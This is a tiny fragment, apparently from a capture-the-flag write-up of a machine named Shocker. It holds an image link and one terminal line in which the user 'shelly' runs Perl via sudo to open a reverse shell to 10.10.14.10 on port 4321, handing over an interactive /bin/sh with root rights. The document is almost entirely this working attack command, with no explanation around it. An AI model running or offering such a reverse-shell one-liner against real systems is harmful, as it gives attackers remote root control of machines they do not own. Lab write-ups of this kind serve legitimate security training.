 shelly@Shocker:/home/shelly$ sudo /usr/bin/perl -e 'use Socket;$i="10.10.14.10";$p=4321;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};'